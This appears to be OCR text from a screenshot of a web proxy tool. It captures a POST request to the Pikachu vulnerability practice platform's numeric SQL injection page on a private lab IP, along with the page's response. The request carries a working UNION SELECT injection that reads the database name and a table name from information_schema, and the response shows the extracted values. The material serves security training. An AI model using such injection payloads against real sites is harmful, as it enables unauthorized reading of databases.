 4 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.73.159
Content-Length: 144
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.73.159
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.73.159/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=lkbf5sgk4ithifjbuoia16hq72
Connection: close
id=1 union select database(),(select table_name from
information_schema.tables where table_schema='pikachu' limit
0,1)&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- ▼ 查询
hello,vince
your email is: vince@pikachu.com
hello,pikachu
your email is: httpinfo